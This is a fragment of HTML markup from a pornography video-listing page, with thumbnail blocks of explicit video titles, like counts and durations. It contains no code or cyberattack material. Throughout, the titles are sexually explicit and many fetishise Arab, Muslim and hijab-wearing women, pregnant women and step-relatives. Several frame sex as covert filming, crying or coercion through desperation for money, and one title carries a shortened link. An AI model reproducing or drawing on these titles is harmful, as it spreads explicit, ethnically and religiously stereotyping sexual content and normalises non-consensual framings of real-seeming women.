                                     <img data-sg="24103974ecb9f488" src="/thumbs/496/2598640159343375496_0.jpg" alt="Pregnant Arab BBW takes white cum" width="320" height="240">
                                </div>
                                <p>Pregnant Arab BBW takes white cum</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 441</li>
                                <li><i class="la la-clock-o"></i> 5:24</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10173704405903975198/">
                                <div class="thumb-col-img">
                                     <img data-sg="8d3042412bbba31e" src="/thumbs/198/10173704405903975198_0.jpg" alt="Doctor impregnates blonde because she begged for his sperm" width="320" height="240">
                                </div>
                                <p>Doctor impregnates blonde because she begged for his sperm</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1045</li>
                                <li><i class="la la-clock-o"></i> 7:09</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/13127045227114297474/">
                                <div class="thumb-col-img">
                                     <img data-sg="b62ca21580a27882" src="/thumbs/474/13127045227114297474_0.jpg" alt="Pregnant muslim woman gets huge cumshot from stepson" width="320" height="240">
                                </div>
                                <p>Pregnant muslim woman gets huge cumshot from stepson</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 707</li>
                                <li><i class="la la-clock-o"></i> 7:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548570913745/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251f1dcfbd1" src="/thumbs/745/1426482548570913745_0.jpg" alt="safinaz egypt sexy Hot Belly Dance Safinaz" width="320" height="240">
                                </div>
                                <p>safinaz egypt sexy Hot Belly Dance Safinaz</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 389</li>
                                <li><i class="la la-clock-o"></i> 1:51</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731725561181/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb92905bd5d" src="/thumbs/181/2705852731725561181_0.jpg" alt="Bon pinece arab" width="320" height="240">
                                </div>
                                <p>Bon pinece arab</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 466</li>
                                <li><i class="la la-clock-o"></i> 3:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14689837337951206386/">
                                <div class="thumb-col-img">
                                     <img data-sg="cbdcc93a90d9fbf2" src="/thumbs/386/14689837337951206386_0.jpg" alt="Stepfather I want your cum inside my mouth and facial" width="320" height="240">
                                </div>
                                <p>Stepfather I want your cum inside my mouth and facial</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 726</li>
                                <li><i class="la la-clock-o"></i> 5:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732105096470/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb93fa4fd16" src="/thumbs/470/2705852732105096470_0.jpg" alt="Arabic belly dancer..must see!!" width="320" height="240">
                                </div>
                                <p>Arabic belly dancer..must see!!</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 21</li>
                                <li><i class="la la-clock-o"></i> 1:29</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1516969971675813299/">
                                <div class="thumb-col-img">
                                     <img data-sg="150d5c26e8abd5b3" src="/thumbs/299/1516969971675813299_0.jpg" alt="Her Belly Dancer Skills Are Great" width="320" height="240">
                                </div>
                                <p>Her Belly Dancer Skills Are Great</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 148</li>
                                <li><i class="la la-clock-o"></i> 8:20</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731727400809/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb92921cf69" src="/thumbs/809/2705852731727400809_0.jpg" alt="Learning How To Fuck The Pregnant Mom" width="320" height="240">
                                </div>
                                <p>Learning How To Fuck The Pregnant Mom</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 670</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12484087638229753294/">
                                <div class="thumb-col-img">
                                     <img data-sg="ad4063903d879dce" src="/thumbs/294/12484087638229753294_0.jpg" alt="Pregnant Arab Wife Home Alone and Horny, Who wants to suck my big tits and fuck my hairy pussy?" width="320" height="240">
                                </div>
                                <p>Pregnant Arab Wife Home Alone and Horny, Who wants to suck my big tits and fuck my hairy pussy?</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 834</li>
                                <li><i class="la la-clock-o"></i> 5:14</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/8913389806989389908/">
                                <div class="thumb-col-img">
                                     <img data-sg="7bb2b8cde630b054" src="/thumbs/908/8913389806989389908_0.jpg" alt="The Genesis Order #2 - PC Gameplay Lets Play (HD)" width="320" height="240">
                                </div>
                                <p>The Genesis Order #2 - PC Gameplay Lets Play (HD)</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 918</li>
                                <li><i class="la la-clock-o"></i> 21:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1759541037643355596/">
                                <div class="thumb-col-img">
                                     <img data-sg="186b2540547455cc" src="/thumbs/596/1759541037643355596_0.jpg" alt="Beautiful Arabic Belly Dancer Has Intense Sex" width="320" height="240">
                                </div>
                                <p>Beautiful Arabic Belly Dancer Has Intense Sex</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 319</li>
                                <li><i class="la la-clock-o"></i> 7:39</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731342094186/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9122a7f6a" src="/thumbs/186/2705852731342094186_0.jpg" alt="Maxican nude belly dance" width="320" height="240">
                                </div>
                                <p>Maxican nude belly dance</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1050</li>
                                <li><i class="la la-clock-o"></i> 3:08</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/527418665426617345/">
                                <div class="thumb-col-img">
                                     <img data-sg="751c47b58aa0401" src="/thumbs/345/527418665426617345_0.jpg" alt="Pregnant Arab Wife Lets British Stepson Cum On Her Belly" width="320" height="240">
                                </div>
                                <p>Pregnant Arab Wife Lets British Stepson Cum On Her Belly</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 595</li>
                                <li><i class="la la-clock-o"></i> 7:17</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3314302045734874641/">
                                <div class="thumb-col-img">
                                     <img data-sg="2dfec4269260ae11" src="/thumbs/641/3314302045734874641_0.jpg" alt="Egyptian pervert made me pregnant" width="320" height="240">
                                </div>
                                <p>Egyptian pervert made me pregnant</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 555</li>
                                <li><i class="la la-clock-o"></i> 5:36</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6623662918162574452/">
                                <div class="thumb-col-img">
                                     <img data-sg="5bebfa549501ec74" src="/thumbs/452/6623662918162574452_0.jpg" alt="Arab pregnant and egyptian coach Afgan whorehouses exist!" width="320" height="240">
                                </div>
                                <p>Arab pregnant and egyptian coach Afgan whorehouses exist!</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1097</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/9279292336726863179/">
                                <div class="thumb-col-img">
                                     <img data-sg="80c6ab37699bed4b" src="/thumbs/179/9279292336726863179_0.jpg" alt="SECRETLY ! FUCKING MY PREGNANT AUNT BEFORE HER HUSBAND WAKES UP !" width="320" height="240">
                                </div>
                                <p>SECRETLY ! FUCKING MY PREGNANT AUNT BEFORE HER HUSBAND WAKES UP !</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 759</li>
                                <li><i class="la la-clock-o"></i> 14:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733696548198/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb99e809d66" src="/thumbs/198/2705852733696548198_0.jpg" alt="Sexy belly dancer 2 from Iraq" width="320" height="240">
                                </div>
                                <p>Sexy belly dancer 2 from Iraq</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 17</li>
                                <li><i class="la la-clock-o"></i> 1:23</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12410621232725261765/">
                                <div class="thumb-col-img">
                                     <img data-sg="ac3b6241c2827dc5" src="/thumbs/765/12410621232725261765_0.jpg" alt="Sexy Big Tits Pregnant Indian MILF Shows Off Pregnant Belly & Sexy Wet Preggo Pussy" width="320" height="240">
                                </div>
                                <p>Sexy Big Tits Pregnant Indian MILF Shows Off Pregnant Belly & Sexy Wet Preggo Pussy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 404</li>
                                <li><i class="la la-clock-o"></i> 5:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733396627044/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb98ca02e64" src="/thumbs/44/2705852733396627044_0.jpg" alt="Collection dance in Egypt" width="320" height="240">
                                </div>
                                <p>Collection dance in Egypt</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 598</li>
                                <li><i class="la la-clock-o"></i> 10:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1960714016827643276/">
                                <div class="thumb-col-img">
                                     <img data-sg="1b35db028f24158c" src="/thumbs/276/1960714016827643276_0.jpg" alt="Part 1 - Viral, Istri hamil tua ngentot sama kuli bangunan" width="320" height="240">
                                </div>
                                <p>Part 1 - Viral, Istri hamil tua ngentot sama kuli bangunan</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 230</li>
                                <li><i class="la la-clock-o"></i> 5:15</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/14029157627814931247/">
                                <div class="thumb-col-img">
                                     <img data-sg="c2b1948867deeb2f" src="/thumbs/247/14029157627814931247_0.jpg" alt="My stepson is my age and he fucks my ass, he put a camouflage camera." width="320" height="240">
                                </div>
                                <p>My stepson is my age and he fucks my ass, he put a camouflage camera.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 924</li>
                                <li><i class="la la-clock-o"></i> 6:47</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732312597248/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb94c033300" src="/thumbs/248/2705852732312597248_0.jpg" alt="EGYPT BELLY DANCE" width="320" height="240">
                                </div>
                                <p>EGYPT BELLY DANCE</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 20</li>
                                <li><i class="la la-clock-o"></i> 3:44</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5879587343030088251/">
                                <div class="thumb-col-img">
                                     <img data-sg="51987d897f30f23b" src="/thumbs/251/5879587343030088251_0.jpg" alt="REDHEAD MATURE STEPMOM SUCKING AND FUCKING A STRANGER'S BIG BLACK COCK IN AN UNCOMPLETED UPSTAIRS" width="320" height="240">
                                </div>
                                <p>REDHEAD MATURE STEPMOM SUCKING AND FUCKING A STRANGER'S BIG BLACK COCK IN AN UNCOMPLETED UPSTAIRS</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 139</li>
                                <li><i class="la la-clock-o"></i> 8:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/11372053414194777718/">
                                <div class="thumb-col-img">
                                     <img data-sg="9dd1a65417d90e76" src="/thumbs/718/11372053414194777718_0.jpg" alt="Hijab Muslim Mom Rough Fucked by Husband-Hardcore Missionary Sex- The best missionary porn i have ever seen !! Big ass Chubby milf." width="320" height="240">
                                </div>
                                <p>Hijab Muslim Mom Rough Fucked by Husband-Hardcore Missionary Sex- The best missionary porn i have ever seen !! Big ass Chubby milf.</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 373</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5331178279371007901/">
                                <div class="thumb-col-img">
                                     <img data-sg="49fc2666382fe79d" src="/thumbs/901/5331178279371007901_0.jpg" alt="My stepmother makes me feel good with a delicious fuck and lets me put my cock in her mouth" width="320" height="240">
                                </div>
                                <p>My stepmother makes me feel good with a delicious fuck and lets me put my cock in her mouth</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 237</li>
                                <li><i class="la la-clock-o"></i> 6:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4471118828073097478/">
                                <div class="thumb-col-img">
                                     <img data-sg="3e0c9ae297db9906" src="/thumbs/478/4471118828073097478_0.jpg" alt="Horney latina stepmom sucks her stepson dick so good" width="320" height="240">
                                </div>
                                <p>Horney latina stepmom sucks her stepson dick so good</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 290</li>
                                <li><i class="la la-clock-o"></i> 11:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/652210048339315419/">
                                <div class="thumb-col-img">
                                     <img data-sg="90d1d955a348adb" src="/thumbs/419/652210048339315419_0.jpg" alt="I fuck my stepdaughter's girlfriend and I finish inside hopefully I don't get pregnant I fuck my stepdaughter's girlfrie" width="320" height="240">
                                </div>
                                <p>I fuck my stepdaughter's girlfriend and I finish inside hopefully I don't get pregnant I fuck my stepdaughter's girlfrie</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 148</li>
                                <li><i class="la la-clock-o"></i> 10:45</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732728351041/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb964cb1941" src="/thumbs/41/2705852732728351041_0.jpg" alt="ARABIAN GIRL HOMEMADE BELLY" width="320" height="240">
                                </div>
                                <p>ARABIAN GIRL HOMEMADE BELLY</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 892</li>
                                <li><i class="la la-clock-o"></i> 1:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1914471987985874504/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a91922138557e48" src="/thumbs/504/1914471987985874504_0.jpg" alt="Belly Dancer swallows you alive and digest, teaser" width="320" height="240">
                                </div>
                                <p>Belly Dancer swallows you alive and digest, teaser</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 831</li>
                                <li><i class="la la-clock-o"></i> 0:35</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547418859422/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251ad32079e" src="/thumbs/422/1426482547418859422_0.jpg" alt="Arabic pregnant sex and egypt girl Desperate Arab Woman Fucks For Money" width="320" height="240">
                                </div>
                                <p>Arabic pregnant sex and egypt girl Desperate Arab Woman Fucks For Money</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 211</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/533117780017309077/">
                                <div class="thumb-col-img">
                                     <img data-sg="76603cbdd606595" src="/thumbs/77/533117780017309077_0.jpg" alt="Ebony hijab slut Masturbates solo" width="320" height="240">
                                </div>
                                <p>Ebony hijab slut Masturbates solo</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 67</li>
                                <li><i class="la la-clock-o"></i> 1:32</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/5824024190249423168/">
                                <div class="thumb-col-img">
                                     <img data-sg="50d31724df195140" src="/thumbs/168/5824024190249423168_0.jpg" alt="Chubby Pregnant Arab Wife with Big Tits and Hairy Pussy Taking a Bath" width="320" height="240">
                                </div>
                                <p>Chubby Pregnant Arab Wife with Big Tits and Hairy Pussy Taking a Bath</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 645</li>
                                <li><i class="la la-clock-o"></i> 5:06</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6977823427098301907/">
                                <div class="thumb-col-img">
                                     <img data-sg="60d6356fd597d5d3" src="/thumbs/907/6977823427098301907_0.jpg" alt="Sexy arab belly dancers and muslim threesome Aamir's Delivery" width="320" height="240">
                                </div>
                                <p>Sexy arab belly dancers and muslim threesome Aamir's Delivery</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 329</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548643300441/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251f62d8459" src="/thumbs/441/1426482548643300441_0.jpg" alt="Arab slut and sexy belly dancers first time Sneaking in the Base " width="320" height="240">
                                </div>
                                <p>Arab slut and sexy belly dancers first time Sneaking in the Base </p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 54</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547911308657/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251ca8c3571" src="/thumbs/657/1426482547911308657_0.jpg" alt="Pregnant Busty Indian Babe Loves Hard Masturbation" width="320" height="240">
                                </div>
                                <p>Pregnant Busty Indian Babe Loves Hard Masturbation</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 512</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18279508956149136785/">
                                <div class="thumb-col-img">
                                     <img data-sg="fdaddc8befd73d91" src="/thumbs/785/18279508956149136785_0.jpg" alt="Arab fucks white woman and belly Home Away From Home Away From Home" width="320" height="240">
                                </div>
                                <p>Arab fucks white woman and belly Home Away From Home Away From Home</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 630</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/4607602350301877472/">
                                <div class="thumb-col-img">
                                     <img data-sg="3ff17decebff94e0" src="/thumbs/472/4607602350301877472_0.jpg" alt="She begs me moaning to fuck her ass" width="320" height="240">
                                </div>
                                <p>She begs me moaning to fuck her ass</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 81</li>
                                <li><i class="la la-clock-o"></i> 8:37</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734038411722/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9b2e109ca" src="/thumbs/722/2705852734038411722_0.jpg" alt="Belly dancer nora" width="320" height="240">
                                </div>
                                <p>Belly dancer nora</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 120</li>
                                <li><i class="la la-clock-o"></i> 2:18</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16744226257816162396/">
                                <div class="thumb-col-img">
                                     <img data-sg="e85f711117e6905c" src="/thumbs/396/16744226257816162396_0.jpg" alt="CRYING ANAL ! CHEATING HIJAB WIFE FUCKED IN THE ASS ! bit.ly/bigass2627" width="320" height="240">
                                </div>
                                <p>CRYING ANAL ! CHEATING HIJAB WIFE FUCKED IN THE ASS ! bit.ly/bigass2627</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 13:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/16189914672819157069/">
                                <div class="thumb-col-img">
                                     <img data-sg="e0ae219df945384d" src="/thumbs/69/16189914672819157069_0.jpg" alt="My BIG BOOBS College Teacher Begged me to Get Her PREGNANT" width="320" height="240">
                                </div>
                                <p>My BIG BOOBS College Teacher Begged me to Get Her PREGNANT</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 123</li>
                                <li><i class="la la-clock-o"></i> 6:18</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1128546438191609484/">
                                <div class="thumb-col-img">
                                     <img data-sg="fa9670198f1768c" src="/thumbs/484/1128546438191609484_0.jpg" alt="Pregnant Arab Muslim Wife Showing her Big Juicy Boobs and Fat Hairy Pussy" width="320" height="240">
                                </div>
                                <p>Pregnant Arab Muslim Wife Showing her Big Juicy Boobs and Fat Hairy Pussy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 310</li>
                                <li><i class="la la-clock-o"></i> 5:47</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/6922281556858471822/">
                                <div class="thumb-col-img">
                                     <img data-sg="6010e2666fc9858e" src="/thumbs/822/6922281556858471822_0.jpg" alt="Horny Pregnant BBW Indian Arab Muslim MILF having some fun and Masturbating her Pussy" width="320" height="240">
                                </div>
                                <p>Horny Pregnant BBW Indian Arab Muslim MILF having some fun and Masturbating her Pussy</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 188</li>
                                <li><i class="la la-clock-o"></i> 5:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/10196428847072518661/">
                                <div class="thumb-col-img">
                                     <img data-sg="8d80fe036f4da205" src="/thumbs/661/10196428847072518661_0.jpg" alt="HIDDEN CAMERA !! I FUCKED MY ARAB HIJAB MARRIED NEIGHBOUR WHILE MY PARENTS ARE NOT AT HOME !!" width="320" height="240">
                                </div>
                                <p>HIDDEN CAMERA !! I FUCKED MY ARAB HIJAB MARRIED NEIGHBOUR WHILE MY PARENTS ARE NOT AT HOME !!</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 94</li>
                                <li><i class="la la-clock-o"></i> 10:14</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15212882293015391565/">
                                <div class="thumb-col-img">
                                     <img data-sg="d31f03d81d032d4d" src="/thumbs/565/15212882293015391565_0.jpg" alt="Slutty Pregnant Filipina Wife with Big Natural Milky Boobs, Come play with me I am so Horny" width="320" height="240">
                                </div>
                                <p>Slutty Pregnant Filipina Wife with Big Natural Milky Boobs, Come play with me I am so Horny</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 96</li>
                                <li><i class="la la-clock-o"></i> 5:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7006899280870467803/">
                                <div class="thumb-col-img">
                                     <img data-sg="613d81c5953968db" src="/thumbs/803/7006899280870467803_0.jpg" alt="Mixed pregnant freak giving head to hairy arab" width="320" height="240">
                                </div>
                                <p>Mixed pregnant freak giving head to hairy arab</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 540</li>
                                <li><i class="la la-clock-o"></i> 6:19</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/18337684323908070244/">
                                <div class="thumb-col-img">
                                     <img data-sg="fe7c8abc41ca2b64" src="/thumbs/244/18337684323908070244_0.jpg" alt="Arab Indian MILF Wife Touching her Big Boobs and Pregnant Belly" width="320" height="240">
                                </div>
                                <p>Arab Indian MILF Wife Touching her Big Boobs and Pregnant Belly</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 678</li>
                                <li><i class="la la-clock-o"></i> 5:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/15013930906904917322/">
                                <div class="thumb-col-img">
                                     <img data-sg="d05c329cd453754a" src="/thumbs/322/15013930906904917322_0.jpg" alt="BUSTY MARRIED HIJAB WOMAN GETS DESTROYED !" width="320" height="240">
                                </div>
                                <p>BUSTY MARRIED HIJAB WOMAN GETS DESTROYED !</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 716</li>
                                <li><i class="la la-clock-o"></i> 17:16</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482547147308656/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe2519d027e70" src="/thumbs/656/1426482547147308656_0.jpg" alt="Arab belly and top first time Desperate Arab Woman Fucks For Money" width="320" height="240">
                                </div>
                                <p>Arab belly and top first time Desperate Arab Woman Fucks For Money</p>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 227</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/12491464720533047732/">
                                <div class="thumb-col-img">
